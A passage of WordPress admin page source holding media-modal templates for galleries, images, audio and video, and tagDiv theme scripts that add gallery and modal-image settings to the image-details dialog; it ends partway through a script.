		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

